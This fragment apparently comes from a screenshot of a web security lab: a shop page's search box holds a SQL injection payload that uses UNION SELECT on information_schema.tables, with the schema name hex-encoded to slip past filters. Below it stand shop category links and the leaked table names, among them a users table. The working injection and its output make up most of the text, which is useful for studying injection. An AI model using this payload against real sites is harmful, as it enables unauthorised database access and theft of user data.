 ' UNION SELECT NULL, table_name FROM
information_schema.tables WHERE table_schema =
convert_from(decode('7075626c6963','hex'),'UTF8')-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Toys & Games
products
users_ilgezu